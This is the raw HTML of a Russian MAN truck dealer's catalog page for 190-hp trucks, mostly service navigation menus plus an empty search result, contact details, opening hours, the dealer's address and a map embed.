			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
<section class="container">
<div class="row">
<nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                        <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs -->            
                    </nav>
                    <script id="js_tpl-breadcrumb-flyout" type="text/template">
                        <div class="flyout shadow js_submenu-container" aria-hidden="true">
                            <h4>{{headline}}</h4>
                            {{links}}
                        </div>
                    </script>
						<header class="intro spacer-md"><h1 class="dynamic" data-orig="Грузовики МАН - Грузовые автомобили MAN">
							Грузовики МАН 190 л.с. от дилера MAN						</h1></header>

</div>
<div class="row">
    <main class="col-md-8 clearfix">
                        <ul class="nav nav-tabs subcats" role="tablist">
                             	<li class="cat-item cat-item-13"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
 	<li class="cat-item cat-item-10"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
 	<li class="cat-item cat-item-12"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
 	<li class="cat-item cat-item-56"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
 	<li class="cat-item cat-item-58"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
 	<li class="cat-item cat-item-55"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
 	<li class="cat-item cat-item-53"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
 	<li class="cat-item cat-item-57"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
 	<li class="cat-item cat-item-54"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
 	<li class="cat-item cat-item-11"><a href="/catalog/f/vans/">Фургоны</a></li>
 	<li class="cat-item cat-item-46"><a href="/catalog/f/isothermal-vans/">Изотермические фургоны</a></li>
 	<li class="cat-item cat-item-48"><a href="/catalog/f/goods-vans/">Промтоварные фургоны</a></li>
 	<li class="cat-item cat-item-47"><a href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a></li>
 	<li class="cat-item cat-item-49"><a href="/catalog/f/tilt-vans/">Тентованные фургоны</a></li>
 	<li class="cat-item cat-item-15"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
            			</ul>

                     
                    <div id="filters"></div>
<div class="search-filter-results" id="search-filter-results-4780">Ничего не найдено    <div class="hidden dynamicnewdesc"></div>
    <div class="hidden dynamicnewtitle">Грузовики МАН 190 л.с. от дилера MAN</div>
    <div class="hidden dynamicnewseodesc">Грузовики МАН 190 л.с.. Спеццены и акции, лизинг, trade-in, кредит, срочный выкуп, прием на комиссию! Сервисное обслуживание. Гарантия. Доставка.</div>
    <div class="hidden dynamicnewseotitle">Грузовики МАН 190 л.с. - купить в Москве и МО</div>
    <div class="hidden dynamicbreadcrumbs"><ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/catalog/" itemprop="item"><span itemprop="name">Каталог техники MAН (MAN)</a><meta itemprop="position" content="2" /></li></ol><!-- .breadcrumbs --></div>
    <div class="hidden dynamicaddress">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</div>
    </div>                     
                    <div class="catalog-text editorial-content">
                                                            </div>
                    <hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3 marked">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3 marked">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.</p>
                    <span class="h3 marked adsress_dynamic">Адрес дилера МАН по продаже новых и БУ грузовиков в Москве</span>
                    <p>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3 marked">Схема проезда</span></p>
<div class="map">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
				</main>
                                    
                    <aside class="marginal-column col-md-4 clearfix">
                    <!-- noindex -->
                	<div class="row responsive-clearfix"  data-nosnippet>
                        <div class="col-xs-6 col-md-12">
                			<div class="thumbnail spacer-md">
                				<div class="padding15">
